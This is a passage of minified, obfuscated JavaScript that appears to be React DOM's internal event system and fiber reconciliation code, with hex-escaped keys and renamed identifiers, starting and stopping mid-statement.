0);(e6=Math["random"]()["toString"](36)["slice"](2),J_="__reactInternalInstance$" + e6,M1="__reactEventHandlers$" + e6,M4="__reactContainere$" + e6);(x9=null,s4=null,Z7=null);function t$(b6X,h$f){if(h$f){if(Q9[b6X] && (null != h$f["children"] || null != h$f["dangerouslySetInnerHTML"]))throw Error(O9(137,b6X,""));if(null != h$f["dangerouslySetInnerHTML"]){if(null != h$f["children"])throw Error(O9(60));if(!("object" == typeof h$f["dangerouslySetInnerHTML"] && ("__html" in h$f["dangerouslySetInnerHTML"])))throw Error(O9(61));}if(null != h$f["style"] && "object" != typeof h$f["style"])throw Error(O9(62,""));}}function K9(d2G,r3x){var A91;A91=r3x["window"] === r3x?r3x["document"]:9 === r3x["nodeType"]?r3x:r3x["ownerDocument"];return r7 || null == m7 || m7 !== P4(A91)?null:(A91=("selectionStart" in (A91=m7)) && K$(A91)?{'\x73\x74\x61\x72\x74':A91["selectionStart"],'\x65\x6e\x64':A91["selectionEnd"]}:{'\x61\x6e\x63\x68\x6f\x72\x4e\x6f\x64\x65':(A91=(A91["ownerDocument"] && A91["ownerDocument"]["defaultView"] || window)["getSelection"]())["anchorNode"],'\x61\x6e\x63\x68\x6f\x72\x4f\x66\x66\x73\x65\x74':A91["anchorOffset"],'\x66\x6f\x63\x75\x73\x4e\x6f\x64\x65':A91["focusNode"],'\x66\x6f\x63\x75\x73\x4f\x66\x66\x73\x65\x74':A91["focusOffset"]},R4 && N5(R4,A91)?null:(R4=A91,(d2G=c8["getPooled"](F4["select"],u_,d2G,r3x))["type"]="select",d2G["target"]=m7,D9(d2G),d2G));}function U6T(){var v8X,w3s,p4h;v8X=["length","blockedOn","topLevelType","eventSystemFlags","container","nativeEvent","shift"];for(I$=!1;0 < y9[v8X[0]];){w3s=y9[0];if(null !== w3s[v8X[1]]){null !== (w3s=A0(w3s[v8X[1]])) && a4(w3s);break;}p4h=z$(w3s[v8X[2]],w3s[v8X[3]],w3s[v8X[4]],w3s[v8X[5]]);null !== p4h?w3s[v8X[1]]=p4h:y9[v8X[6]]();}(null !== L$ && h_(L$) && (L$=null),null !== Y0 && h_(Y0) && (Y0=null),null !== Z8 && h_(Z8) && (Z8=null),h8["forEach"](d0),j_["forEach"](d0));}function o74(I2V,q3b,F66){"focus" === I2V?(m4(),Y5=F66,(u4=q3b)["attachEvent"]("onpropertychange",O0)):"blur" === I2V && m4();}(M9(c8["prototype"],{'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74':function(){var r79;this["defaultPrevented"]=!0;r79=this["nativeEvent"];r79 && (r79["preventDefault"]?r79["preventDefault"]():"unknown" != typeof r79["returnValue"] && (r79["returnValue"]=!1),this["isDefaultPrevented"]=A9);},'\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e':function(){var s5u;s5u=this["nativeEvent"];s5u && (s5u["stopPropagation"]?s5u["stopPropagation"]():"unknown" != typeof s5u["cancelBubble"] && (s5u["cancelBubble"]=!0),this["isPropagationStopped"]=A9);},'\x70\x65\x72\x73\x69\x73\x74':function(){this["isPersistent"]=A9;},'\x69\x73\x50\x65\x72\x73\x69\x73\x74\x65\x6e\x74':R2,'\x64\x65\x73\x74\x72\x75\x63\x74\x6f\x72':function(){var V$t;V$t=["Interface","constructor"];for(var j0K in this[V$t[1]][V$t[0]])this[j0K]=null;(this["nativeEvent"]=this["_targetInst"]=this["dispatchConfig"]=null,this["isPropagationStopped"]=this["isDefaultPrevented"]=R2,this["_dispatchInstances"]=this["_dispatchListeners"]=null);}}),c8["Interface"]={'\x74\x79\x70\x65':null,'\x74\x61\x72\x67\x65\x74':null,'\x63\x75\x72\x72\x65\x6e\x74\x54\x61\x72\x67\x65\x74':function(){return null;},'\x65\x76\x65\x6e\x74\x50\x68\x61\x73\x65':null,'\x62\x75\x62\x62\x6c\x65\x73':null,'\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65':null,'\x74\x69\x6d\x65\x53\x74\x61\x6d\x70':function(N$n){return N$n["timeStamp"] || Date["now"]();},'\x64\x65\x66\x61\x75\x6c\x74\x50\x72\x65\x76\x65\x6e\x74\x65\x64':null,'\x69\x73\x54\x72\x75\x73\x74\x65\x64':null},c8["extend"]=function(S8F){function e7Q(){}function s62(){return T6_["apply"](this,arguments);}var T6_,Q1f;(T6_=this,Q1f=(e7Q["prototype"]=T6_["prototype"],new e7Q()));return (M9(Q1f,s62["prototype"]),((s62["prototype"]=Q1f)["constructor"]=s62)["Interface"]=M9({},T6_["Interface"],S8F),s62["extend"]=T6_["extend"],f8(s62),s62);},f8(c8));function l7(z_0){return (null === U8?(U8=[z_0],H4=X1(i3,D8)):U8["push"](z_0),t4);}function y_(){return (L3 & (A$ | w4)) !== Y4?1073741821 - (h7() / 10 | 0):0 !== w0?w0:w0=1073741821 - (h7() / 10 | 0);}function I1(F9Z){if((F9Z=n9=null !== F9Z?r0(n9,F9Z):n9,n9=null,F9Z)){if((n_(F9Z,D8m),n9))throw Error(O9(95));if(G5)throw (F9Z=X_,G5=!1,X_=null,F9Z);}}function U$(P$i,q1E){return (P$i(q1E={'\x65\x78\x70\x6f\x72\x74\x73':{}},q1E["exports"]),q1E["exports"]);}function A8(){(v4(i1),v4(x4));}function U5(o34){(o34=(o34=o34["stateNode"]) && o34["__reactInternalMemoizedMergedChildContext"] || g$,i9=x4["current"],l4(x4,o34),l4(i1,i1["current"]));}function w6(L5y){var R8s,n8s,T7r,G9T,Q4v,e2Q;R8s=["tag","_debugOwner","_debugSource","type","replace","fileName","lineNumber","return"];n8s="";do {switch(L5y[R8s[0]]){case 3:case 4:case 6:case 7:case 10:case 9:T7r="";break;default:(G9T=L5y[R8s[1]],Q4v=L5y[R8s[2]],e2Q=p6(L5y[R8s[3]]),T7r=null);(G9T && (T7r=p6(G9T[R8s[3]])),G9T=e2Q,e2Q="",Q4v?e2Q=" (at " + Q4v[R8s[5]][R8s[4]](Z5,"") + ":" + Q4v[R8s[6]] + ")":T7r && (e2Q=" (created by " + T7r + ")"),T7r="\n    in " + (G9T || "Unknown") + e2Q);}}while((n8s+=T7r,L5y=L5y[R8s[7]]));return n8s;}(B_=c8["extend"]({'\x64\x61\x74\x61':null}),D_=c8["extend"]({'\x64\x61\x74\x61':null}),J5=[9,13,27,32],r5=J8 && ("CompositionEvent" in window),J6=null,j4=(J8 && ("documentMode" in document) && (J6=document["documentMode"]),J8 && ("TextEvent" in window) && !J6),p2=J8 && (!r5 || J6 && 8 < J6 && J6 <= 11),D5=String["fromCharCode"](32),Y1={'\x62\x65\x66\x6f\x72\x65\x49\x6e\x70\x75\x74':{'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':"onBeforeInput",'\x63\x61\x70\x74\x75\x72\x65\x64':"onBeforeInputCapture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':["compositionend","keypress","textInput","paste"]},'\x63\x6f\x6d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x45\x6e\x64':{'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':"onCompositionEnd",'\x63\x61\x70\x74\x75\x72\x65\x64':"onCompositionEndCapture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':("blur compositionend keydown keypress keyup mousedown")["split"](" ")},'\x63\x6f\x6d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':{'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':"onCompositionStart",'\x63\x61\x70\x74\x75\x72\x65\x64':"onCompositionStartCapture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':("blur compositionstart keydown keypress keyup mousedown")["split"](" ")},'\x63\x6f\x6d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x55\x70\x64\x61\x74\x65':{'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':"onCompositionUpdate",'\x63\x61\x70\x74\x75\x72\x65\x64':"onCompositionUpdateCapture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':("blur compositionupdate keydown keypress keyup mousedown")["split"](" ")}},R1=!1);function N6(A18){I7?y6?y6["push"](A18):y6=[A18]:I7=A18;}function p6(I$A){var G0E;if(null != I$A){if("function" == typeof I$A)return I$A["displayName"] || I$A["name"] || null;if("string" == typeof I$A)return I$A;switch(I$A){case z4:return "Fragment";case z5:return "Portal";case S4:return "Profiler";case A4:return "StrictMode";case x2:return "Suspense";case l0:return "SuspenseList";}if("object" == typeof I$A)switch(I$A["$$typeof"]){case V5:return "Context.Consumer";case G_:return "Context.Provider";case S_:G0E=(G0E=I$A["render"])["displayName"] || G0E["name"] || "";return I$A["displayName"] || ("" !== G0E?"ForwardRef(" + G0E + ")":"ForwardRef");case X3:return p6(I$A["type"]);case o5:return p6(I$A["render"]);case p8:if(I$A=1 === I$A["_status"]?I$A["_result"]:null)return p6(I$A);}}return null;}function x6(a_H,T6$,D_Y){return null == T6$ || "boolean" == typeof T6$ || "" === T6$?"":D_Y || "number" != typeof T6$ || 0 === T6$ || q4["hasOwnProperty"](a_H) && q4[a_H]?("" + T6$)["trim"]():T6$ + "px";}function n7(K40,d$_,B6o){var e6X;if(0 == (2 & (d$_=d$_["mode"])))return 1073741823;e6X=p0();if(0 == (4 & d$_))return 99 === e6X?1073741823:1073741822;if((L3 & A$) !== Y4)return H$;if(null !== B6o)K40=S2(K40,0 | B6o["timeoutMs"] || 5e3,250);else switch(e6X){case 99:K40=1073741823;break;case 98:K40=S2(K40,150,100);break;case 97:case 96:K40=S2(K40,5e3,250);break;case 95:K40=2;break;default:throw Error(O9(326));}return (null !== v6 && K40 === H$ && --K40,K40);}V3=!1;function D8(){var l20,w7N;if(!O_ && null !== U8){O_=!0;l20=0;try{w7N=U8;(K0(99,function(){var c_V;c_V=["length"];for(;l20 < w7N[c_V[0]];l20++)for(var c2a=w7N[l20];null !== (c2a=c2a(!0)););}),U8=null);}catch(i3R){throw (null !== U8 && (U8=U8["slice"](l20 + 1)),X1(i3,M2),i3R);}finally{O_=!1;}}}function I0Q(D$X,r$V,t9A){var a9_;a9_=D$X["pingCache"];(null !== a9_ && a9_["delete"](r$V),v6 === D$X && H$ === t9A?F6 === c1 || F6 === o$ && 1073741823 === P7 && h7() - S8 < o4?Y6(D$X,H$):O8=!0:!Z7d(D$X,t9A) || 0 !== (r$V=D$X["lastPingedTime"]) && r$V < t9A || (D$X["lastPingedTime"]=t9A,I6(D$X)));}function M_r(B$N,L2b,P9T,J6l){(this["tag"]=B$N,this["key"]=P9T,this["sibling"]=this["child"]=this["return"]=this["stateNode"]=this["type"]=this["elementType"]=null,this["index"]=0,this["ref"]=null,this["pendingProps"]=L2b,this["dependencies"]=this["memoizedState"]=this["updateQueue"]=this["memoizedProps"]=null,this["mode"]=J6l,this["effectTag"]=0,this["lastEffect"]=this["firstEffect"]=this["nextEffect"]=null,this["childExpirationTime"]=this["expirationTime"]=0,this["alternate"]=null);}function u9(u4Q){if(u4Q === Q$)throw Error(O9(174));return u4Q;}function b56(X1s,C3c,d7C){var h$b,O3f,A35;(d7C=W3(d7C,null))["tag"]=3;(O3f=X1s["type"]["getDerivedStateFromError"],A35=("function" == typeof O3f && (h$b=C3c["value"],d7C["payload"]=function(){return (c6(X1s,C3c),O3f(h$b));}),X1s["stateNode"]));return (null !== A35 && "function" == typeof A35["componentDidCatch"] && (d7C["callback"]=function(){var g6l;"function" != typeof O3f && (null === S9?S9=new Set([this]):S9["add"](this),c6(X1s,C3c));g6l=C3c["stack"];this["componentDidCatch"](C3c["value"],{'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x53\x74\x61\x63\x6b':null !== g6l?g6l:""});}),d7C);}function Q6q(W$K){var d9Z;d9Z=["return","tag"];for(W$K=W$K[d9Z[0]];null !== W$K && 5 !== W$K[d9Z[1]] && 3 !== W$K[d9Z[1]] && 13 !== W$K[d9Z[1]];)W$K=W$K[d9Z[0]];m6=W$K;}(e6={'\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x73':Y1,'\x65\x78\x74\x72\x61\x63\x74\x45\x76\x65\x6e\x74\x73':function(a9w,r2v,P1Y,q28){var T2z,x5M;if(r5)a:{switch(a9w){case "compositionstart":x5M=Y1["compositionStart"];break a;case "compositionend":x5M=Y1["compositionEnd"];break a;case "compositionupdate":x5M=Y1["compositionUpdate"];break a;}x5M=void 0;}else V3?c_(a9w,P1Y) && (x5M=Y1["compositionEnd"]):"keydown" === a9w && 229 === P1Y["keyCode"] && (x5M=Y1["compositionStart"]);return (T2z=x5M?(p2 && "ko" !== P1Y["locale"] && (V3 || x5M !== Y1["compositionStart"]?x5M === Y1["compositionEnd"] && V3 && (T2z=Z3()):(s4=("value" in (x9=q28))?x9["value"]:x9["textContent"],V3=!0)),x5M=B_["getPooled"](x5M,r2v,P1Y,q28),T2z?x5M["data"]=T2z:null !== (T2z=n2(P1Y)) && (x5M["data"]=T2z),D9(x5M),x5M):null,(a9w=(j4?function(P5Z,c3e){switch(P5Z){case "compositionend":return n2(c3e);case "keypress":return 32 !== c3e["which"]?null:(R1=!0,D5);case "textInput":return (P5Z=c3e["data"]) === D5 && R1?null:P5Z;default:return null;}}:function(w67,C9Z){if(V3)return "compositionend" === w67 || !r5 && c_(w67,C9Z)?(w67=Z3(),Z7=s4=x9=null,V3=!1,w67):null;switch(w67){case "paste":return null;case "keypress":if(!(C9Z["ctrlKey"] || C9Z["altKey"] || C9Z["metaKey"]) || C9Z["ctrlKey"] && C9Z["altKey"]){if(C9Z["char"] && 1 < C9Z["char"]["length"])return C9Z["char"];if(C9Z["which"])return String["fromCharCode"](C9Z["which"]);}return null;case "compositionend":return p2 && "ko" !== C9Z["locale"]?null:C9Z["data"];default:return null;}})(a9w,P1Y))?((r2v=D_["getPooled"](Y1["beforeInput"],r2v,P1Y,q28))["data"]=a9w,D9(r2v)):r2v=null,null === T2z?r2v:null === r2v?T2z:[T2z,r2v]);}},k7={'\x63\x6f\x6c\x6f\x72':!0,'\x64\x61\x74\x65':!0,'\x64\x61\x74\x65\x74\x69\x6d\x65':!0,'\x64\x61\x74\x65\x74\x69\x6d\x65\x2d\x6c\x6f\x63\x61\x6c':!0,'\x65\x6d\x61\x69\x6c':!0,'\x6d\x6f\x6e\x74\x68':!0,'\x6e\x75\x6d\x62\x65\x72':!0,'\x70\x61\x73\x73\x77\x6f\x72\x64':!0,'\x72\x61\x6e\x67\x65':!0,'\x73\x65\x61\x72\x63\x68':!0,'\x74\x65\x6c':!0,'\x74\x65\x78\x74':!0,'\x74\x69\x6d\x65':!0,'\x75\x72\x6c':!0,'\x77\x65\x65\x6b':!0});function e5e(N7H){if("selectionchange" === N7H || "keyup" === N7H || "keydown" === N7H)return V1(Y5);}function O4(Z8j,M5v){var v7u,y8V;(v7u=s$(),y8V=(M5v=void 0 === M5v?null:M5v,v7u["memoizedState"]));return null !== y8V && null !== M5v && i6(M5v,y8V[1])?y8V[0]:(v7u["memoizedState"]=[Z8j,M5v],Z8j);}function T5(A9y,t9w,x3L){var U6J;U6J=p0();(K0(U6J < 98?98:U6J,function(){A9y(!0);}),K0(97 < U6J?97:U6J,function(){var t8e;t8e=a5["suspense"];a5["suspense"]=void 0 === t9w?null:t9w;try{(A9y(!1),x3L());}finally{a5["suspense"]=t8e;}}));}function X9(){var y9L;if(90 !== H9)return (y9L=97 < H9?97:H9,H9=90,K0(y9L,f8b));}P_={'\x63\x68\x61\x6e\x67\x65':{'\x70\x68\x61\x73\x65\x64\x52\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65\x73':{'\x62\x75\x62\x62\x6c\x65\x64':"onChange",'\x63\x61\x70\x74\x75\x72\x65\x64':"onChangeCapture"},'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':("blur change click focus input keydown keyup selectionchange")["split"](" ")}};function d4d(C$c){var o44;o44=C$c["ref"];if(null !== o44)if("function" == typeof o44)try{o44(null);}catch(V9W){t1(C$c,V9W);}else o44["current"]=null;}function z7$(a1_,T51){return "function" == typeof T51?(a1_=a1_(),T51(a1_),function(){T51(null);}):null != T51?(a1_=a1_(),T51["current"]=a1_,function(){T51["current"]=null;}):void 0;}function W9(a3g,I4s,M7H){var E5F;E5F=a3g["type"] || "unknown-event";(a3g["currentTarget"]=K8(M7H),(function(){var i54;(h8Y["apply"](this,arguments),g2 && (i54=W5,g2=!1,W5=null,G5 || (G5=!0,X_=i54)));})(E5F,I4s,void 0,a3g),a3g["currentTarget"]=null);}(u4=null,Y5=null);Z1=!1;function h3(W$V,G5F,P0O,D_b,N6x,Q_Y){(this["acceptsBooleans"]=2 === G5F || 3 === G5F || 4 === G5F,this["attributeName"]=D_b,this["attributeNamespace"]=N6x,this["mustUseProperty"]=P0O,this["propertyName"]=W$V,this["type"]=G5F,this["sanitizeURL"]=Q_Y);}function D8m(P1i){var j62,B4v,W1l;j62=["length","isPropagationStopped"];if(P1i){(B4v=P1i["_dispatchListeners"],W1l=P1i["_dispatchInstances"]);if(Array["isArray"](B4v))for(var j0Z=0;j0Z < B4v[j62[0]] && !P1i[j62[1]]();j0Z++)W9(P1i,B4v[j0Z],W1l[j0Z]);else B4v && W9(P1i,B4v,W1l);(P1i["_dispatchListeners"]=null,P1i["_dispatchInstances"]=null,P1i["isPersistent"]() || P1i["constructor"]["release"](P1i));}}J8 && (Z1=l$("input") && (!document["documentMode"] || 9 < document["documentMode"]));(J6={'\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x73':P_,'\x5f\x69\x73\x49\x6e\x70\x75\x74\x45\x76\x65\x6e\x74\x53\x75\x70\x70\x6f\x72\x74\x65\x64':Z1,'\x65\x78\x74\x72\x61\x63\x74\x45\x76\x65\x6e\x74\x73':function(H7l,n8Q,m87,v6Z){var b59,h1y,g34,i7y;(g34=n8Q?f9(n8Q):window,i7y=g34["nodeName"] && g34["nodeName"]["toLowerCase"]());if(("select" === i7y || "input" === i7y && "file" === g34["type"]?b59=Z5u:o_(g34)?Z1?b59=T$f:(b59=e5e,h1y=o74):!(i7y=g34["nodeName"]) || "input" !== i7y["toLowerCase"]() || "checkbox" !== g34["type"] && "radio" !== g34["type"] || (b59=u3B),b59=b59 && b59(H7l,n8Q)))return R3(b59,m87,v6Z);(h1y && h1y(H7l,g34,n8Q),"blur" === H7l && (H7l=g34["_wrapperState"]) && H7l["controlled"] && "number" === g34["type"] && S0(g34,"number",g34["value"]));}},m1=c8["extend"]({'\x76\x69\x65\x77':null,'\x64\x65\x74\x61\x69\x6c':null}),s5={'\x41\x6c\x74':"altKey",'\x43\x6f\x6e\x74\x72\x6f\x6c':"ctrlKey",'\x4d\x65\x74\x61':"metaKey",'\x53\x68\x69\x66\x74':"shiftKey"});function h$(o7i,A5v,A9k){if(K_[o7i])throw Error(O9(100,o7i));(K_[o7i]=A5v,H1[o7i]=A5v["eventTypes"][A9k]["dependencies"]);}function T1(G_$){var l5m;l5m=G_$["expirationTime"];return (G_$=G_$["childExpirationTime"]) < l5m?l5m:G_$;}function S0J(K9f){I1(K9f);}function q6t(f2X){var G6W,h_Z;u9(u6["current"]);(G6W=u9(z_["current"]),h_Z=o1(G6W,f2X["type"]));G6W !== h_Z && (l4(o8,f2X),l4(z_,h_Z));}function R3(I6F,t5$,K98){return ((I6F=c8["getPooled"](P_["change"],I6F,t5$,K98))["type"]="change",N6(K98),D9(I6F),I6F);}function t5X(z59,B_1){(z59 < P7 && 2 < z59 && (P7=z59),null !== B_1 && z59 < j3 && 2 < z59 && (j3=z59,f_=B_1));}function w3(L6E,b$x,a10){var E18,c7d,f70,I3J;(f70=new F9v(L6E,b$x,a10=null != a10 && !0 === a10["hydrate"]),I3J=i0(3,null,null,2 === b$x?7:1 === b$x?3:0));((f70["current"]=I3J)["stateNode"]=f70,u7(I3J),L6E[M4]=f70["current"],a10 && 0 !== b$x && (E18=9 === L6E["nodeType"]?L6E:L6E["ownerDocument"],c7d=Q5(E18),U1["forEach"](function(g7f){K1(g7f,E18,c7d);}),O2["forEach"](function(G5C){K1(G5C,E18,c7d);})),this["_internalRoot"]=f70);}function g$2(M7V,X3i,p0r){return (p0r=null != p0r?p0r["concat"]([M7V]):null,p_(4,2,z7$["bind"](null,X3i,M7V),p0r));}(Q8=0,N2=0,U6=!1,S6=!1,L1=m1["extend"]({'\x73\x63\x72\x65\x65\x6e\x58':null,'\x73\x63\x72\x65\x65\x6e\x59':null,'\x63\x6c\x69\x65\x6e\x74\x58':null,'\x63\x6c\x69\x65\x6e\x74\x59':null,'\x70\x61\x67\x65\x58':null,'\x70\x61\x67\x65\x59':null,'\x63\x74\x72\x6c\x4b\x65\x79':null,'\x73\x68\x69\x66\x74\x4b\x65\x79':null,'\x61\x6c\x74\x4b\x65\x79':null,'\x6d\x65\x74\x61\x4b\x65\x79':null,'\x67\x65\x74\x4d\x6f\x64\x69\x66\x69\x65\x72\x53\x74\x61\x74\x65':g8,'\x62\x75\x74\x74\x6f\x6e':null,'\x62\x75\x74\x74\x6f\x6e\x73':null,'\x72\x65\x6c\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74':function(j0o){return j0o["relatedTarget"] || (j0o["fromElement"] === j0o["srcElement"]?j0o["toElement"]:j0o["fromElement"]);},'\x6d\x6f\x76\x65\x6d\x65\x6e\x74\x58':function(P0A){var Q7e;if(("movementX" in P0A))return P0A["movementX"];Q7e=Q8;return (Q8=P0A["screenX"],U6?"mousemove" === P0A["type"]?P0A["screenX"] - Q7e:0:(U6=!0,0));},'\x6d\x6f\x76\x65\x6d\x65\x6e\x74\x59':function(Q75){var B8c;if(("movementY" in Q75))return Q75["movementY"];B8c=N2;return (N2=Q75["screenY"],S6?"mousemove" === Q75["type"]?Q75["screenY"] - B8c:0:(S6=!0,0));}}),R8=L1["extend"]({'\x70\x6f\x69\x6e\x74\x65\x72\x49\x64':null,'\x77\x69\x64\x74\x68':null,'\x68\x65\x69\x67\x68\x74':null,'\x70\x72\x65\x73\x73\x75\x72\x65':null,'\x74\x61\x6e\x67\x65\x6e\x74\x69\x61\x6c\x50\x72\x65\x73\x73\x75\x72\x65':null,'\x74\x69\x6c\x74\x58':null,'\x74\x69\x6c\x74\x59':null,'\x74\x77\x69\x73\x74':null,'\x70\x6f\x69\x6e\x74\x65\x72\x54\x79\x70\x65':null,'\x69\x73\x50\x72\x69\x6d\x61\x72\x79':null}),t9={'\x6d\x6f\x75\x73\x65\x45\x6e\x74\x65\x72':{'\x72\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':"onMouseEnter",'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':["mouseout","mouseover"]},'\x6d\x6f\x75\x73\x65\x4c\x65\x61\x76\x65':{'\x72\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':"onMouseLeave",'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':["mouseout","mouseover"]},'\x70\x6f\x69\x6e\x74\x65\x72\x45\x6e\x74\x65\x72':{'\x72\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':"onPointerEnter",'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':["pointerout","pointerover"]},'\x70\x6f\x69\x6e\x74\x65\x72\x4c\x65\x61\x76\x65':{'\x72\x65\x67\x69\x73\x74\x72\x61\x74\x69\x6f\x6e\x4e\x61\x6d\x65':"onPointerLeave",'\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73':["pointerout","pointerover"]}},K5={'\x65\x76\x65\x6e\x74\x54\x79\x70\x65\x73':t9,'\x65\x78\x74\x72\x61\x63\x74\x45\x76\x65\x6e\x74\x73':function(H6c,n4J,a0J,F6X,u2b){var M0G,L2r,O6s,n7D,l0T,U5s,Y27;M0G=["alternate","push","length"];(U5s="mouseover" === H6c || "pointerover" === H6c,Y27="mouseout" === H6c || "pointerout" === H6c);if(U5s && 0 == (32 & u2b) && (a0J["relatedTarget"] || a0J["fromElement"]) || !Y27 && !U5s)return null;if((U5s=F6X["window"] === F6X?F6X:(U5s=F6X["ownerDocument"])?U5s["defaultView"] || U5s["parentWindow"]:window,Y27?(Y27=n4J,null !== (n4J=(n4J=a0J["relatedTarget"] || a0J["toElement"])?P$(n4J):null) && (n4J !== T$(n4J) || 5 !== n4J["tag"] && 6 !== n4J["tag"]) && (n4J=null)):Y27=null,Y27 === n4J))return null;if(("mouseout" === H6c || "mouseover" === H6c?(L2r=L1,O6s=t9["mouseLeave"],n7D=t9["mouseEnter"],l0T="mouse"):"pointerout" !== H6c && "pointerover" !== H6c || (L2r=R8,O6s=t9["pointerLeave"],n7D=t9["pointerEnter"],l0T="pointer"),H6c=null == Y27?U5s:f9(Y27),U5s=null == n4J?U5s:f9(n4J),(O6s=L2r["getPooled"](O6s,Y27,a0J,F6X))["type"]=l0T + "leave",O6s["target"]=H6c,O6s["relatedTarget"]=U5s,(a0J=L2r["getPooled"](n7D,n4J,a0J,F6X))["type"]=l0T + "enter",a0J["target"]=U5s,a0J["relatedTarget"]=H6c,l0T=n4J,(F6X=Y27) && l0T))a:{for((n7D=l0T,Y27=0,H6c=L2r=F6X);H6c;H6c=x7(H6c))Y27++;for((H6c=0,n4J=n7D);n4J;n4J=x7(n4J))H6c++;for(;0 < Y27 - H6c;)(L2r=x7(L2r),Y27--);for(;0 < H6c - Y27;)(n7D=x7(n7D),H6c--);for(;Y27--;){if(L2r === n7D || L2r === n7D[M0G[0]])break a;(L2r=x7(L2r),n7D=x7(n7D));}L2r=null;}else L2r=null;for((n7D=L2r,L2r=[]);F6X && F6X !== n7D && (null === (Y27=F6X[M0G[0]]) || Y27 !== n7D);)(L2r[M0G[1]](F6X),F6X=x7(F6X));for(F6X=[];l0T && l0T !== n7D && (null === (Y27=l0T[M0G[0]]) || Y27 !== n7D);)(F6X[M0G[1]](l0T),l0T=x7(l0T));for(l0T=0;l0T < L2r[M0G[2]];l0T++)D3(L2r[l0T],"bubbled",O6s);for(l0T=F6X[M0G[2]];0 < l0T--;)D3(F6X[l0T],"captured",a0J);return 0 == (64 & u2b)?[O6s]:[O6s,a0J];}});function O$(p$G){var z5v;z5v=["tag","child","return","sibling"];if(p$G=(function(o01){var E36,n3i,O6u,q3L;E36=["return","alternate","child","sibling"];n3i=o01["alternate"];if(!n3i){if(null === (n3i=T$(o01)))throw Error(O9(188));return n3i !== o01?null:o01;}for(var R4G=o01,b53=n3i;;){O6u=R4G[E36[0]];if(null === O6u)break;q3L=O6u[E36[1]];if(null === q3L){if(null === (b53=O6u[E36[0]]))break;R4G=b53;}else {if(O6u[E36[2]] === q3L[E36[2]]){for(q3L=O6u[E36[2]];q3L;){if(q3L === R4G)return (B4(O6u),o01);if(q3L === b53)return (B4(O6u),n3i);q3L=q3L[E36[3]];}throw Error(O9(188));}if(R4G[E36[0]] !== b53[E36[0]])(R4G=O6u,b53=q3L);else {for(var I8B=!1,e_P=O6u[E36[2]];e_P;){if(e_P === R4G){(I8B=!0,R4G=O6u,b53=q3L);break;}if(e_P === b53){(I8B=!0,b53=O6u,R4G=q3L);break;}e_P=e_P[E36[3]];}if(!I8B){for(e_P=q3L[E36[2]];e_P;){if(e_P === R4G){(I8B=!0,R4G=q3L,b53=O6u);break;}if(e_P === b53){(I8B=!0,b53=q3L,R4G=O6u);break;}e_P=e_P[E36[3]];}if(!I8B)throw Error(O9(189));}}if(R4G[E36[1]] !== b53)throw Error(O9(190));}}if(3 !== R4G["tag"])throw Error(O9(188));return R4G["stateNode"]["current"] === R4G?o01:n3i;})(p$G))for(var M43=p$G;;){if(5 === M43[z5v[0]] || 6 === M43[z5v[0]])return M43;if(M43[z5v[1]])M43=(M43[z5v[1]][z5v[2]]=M43)[z5v[1]];else {if(M43 === p$G)break;for(;!M43[z5v[3]];){if(!M43[z5v[2]] || M43[z5v[2]] === p$G)return null;M43=M43[z5v[2]];}(M43[z5v[3]][z5v[2]]=M43[z5v[2]],M43=M43[z5v[3]]);}}return null;}function f4(l6v,M0X){null != (M0X=M0X["checked"]) && M7(l6v,"checked",M0X,!1);}function p0(){switch(N_()){case i3:return 99;case j$:return 98;case y7:return 97;case F$:return 96;case F1:return 95;default:throw Error(O9(332));}}function t1a(v1o,h6W){return w7(516,4,v1o,h6W);}function L8(n$W,R3v,r8V,E5j,v$h,N46,z7k){return "function" == typeof (n$W=n$W["stateNode"])["shouldComponentUpdate"]?n$W["shouldComponentUpdate"](E5j,N46,z7k):!R3v["prototype"] || !R3v["prototype"]["isPureReactComponent"] || (!N5(r8V,E5j) || !N5(v$h,N46));}function F5(i4S,Q_W,M9w){var v7o,q6_;v7o=["child","pendingProps","return","sibling"];null !== i4S && (Q_W["dependencies"]=i4S["dependencies"]);q6_=Q_W["expirationTime"];if((0 !== q6_ && r9(q6_),Q_W["childExpirationTime"] < M9w))return null;if(null !== i4S && Q_W["child"] !== i4S["child"])throw Error(O9(153));if(null !== 